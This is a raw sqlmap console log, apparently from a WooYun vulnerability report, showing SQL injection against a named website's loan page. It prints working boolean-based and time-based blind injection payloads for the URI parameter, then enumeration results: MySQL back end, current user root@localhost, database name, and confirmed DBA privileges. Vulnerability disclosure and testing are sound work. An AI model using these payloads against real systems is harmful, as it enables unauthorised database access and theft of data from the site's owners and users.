 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 797 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: http://daimayi.com:80/index.php/Loan/index/rm_id/-6319 OR (8722=872
2)

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://daimayi.com:80/index.php/Loan/index/rm_id/2 AND 8936=BENCHMA
RK(10000000,MD5(0x6c66665a))
---
[20:47:22] [INFO] testing MySQL
[20:47:28] [INFO] confirming MySQL
[20:47:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:47:39] [INFO] fetching current user
[20:47:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:47:39] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[20:57:00] [INFO] fetching current database
[20:57:00] [INFO] retrieved: huomayi
current database:    'huomayi'
[21:01:41] [INFO] testing if current user is DBA
[21:01:41] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org